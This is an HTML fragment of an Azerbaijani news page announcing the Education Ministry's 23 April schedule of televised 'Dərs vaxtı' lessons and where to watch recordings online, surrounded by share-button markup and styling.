            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381.jpg" data-caption=""><img width="669" height="531" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381.jpg" srcset="https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381.jpg 669w, https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381-300x238.jpg 300w, https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381-529x420.jpg 529w" sizes="(max-width: 669px) 100vw, 669px" alt="Teledərslərin bu günə olan cədvəli" title="Teledərslərin bu günə olan cədvəli"/></a></div>            </div>

            <p>“Mədəniyyət” və “ARB Günəş” telekanallarında yayımlanan “Dərs vaxtı” proqramının aprelin 23-ü üçün nəzərdə tutulan cədvəli açıqlanıb.</p>
<p>Bu barədə AZƏRTAC-a Təhsil Nazirliyindən məlumat verilib.</p>
<p>Təhsil Nazirliyi dərs cədvəlinə diqqət etməyi, mövzuları “Dərs vaxtı”nda öyrənməyi tövsiyə edir. Çünki teledərslər şagirdlərə ən yaxşılardan öyrənmək üçün yaradılan əlavə və unikal imkandır.</p>
<p>Qeyd edək ki, “Dərs vaxtı”na ekran qarşısında baxa bilməyənlər keçirilmiş dərsləri Təhsil Nazirliyinin rəsmi “YouTube” kanalı ilə yanaşı, “Dərs vaxtı”nın “Facebook” səhifəsindən, eyni zamanda, videodərslər portalından (<a href="https://video.edu.az/" target="_blank" rel="noopener">https://video.edu.az/</a>) izləyə bilərlər.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/d%c9%99rs-vaxti/">“Dərs vaxtı”</a></li><li><a href="https://www.turk.az/tag/teled%c9%99rs/">teledərs</a></li><li><a href="https://www.turk.az/tag/t%c9%99hsil-nazirliyi/">Təhsil Naz­i­rliyi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fteled%25c9%2599rsl%25c9%2599rin-bu-gun%25c9%2599-olan-c%25c9%2599dv%25c9%2599li-5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Teled%C9%99rsl%C9%99rin+bu+g%C3%BCn%C9%99+olan+c%C9%99dv%C9%99li&url=https%3A%2F%2Fwww.turk.az%2Fteled%25c9%2599rsl%25c9%2599rin-bu-gun%25c9%2599-olan-c%25c9%2599dv%25c9%2599li-5%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/&amp;media=https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381.jpg&description=Teled%C9%99rsl%C9%99rin+bu+g%C3%BCn%C9%99+olan+c%C9%99dv%C9%99li" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Teled%C9%99rsl%C9%99rin+bu+g%C3%BCn%C9%99+olan+c%C9%99dv%C9%99li %0A%0A https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Teledərslərin bu günə olan cədvəli&body=https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/&text=Teled%C9%99rsl%C9%99rin+bu+g%C3%BCn%C9%99+olan+c%C9%99dv%C9%99li" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a 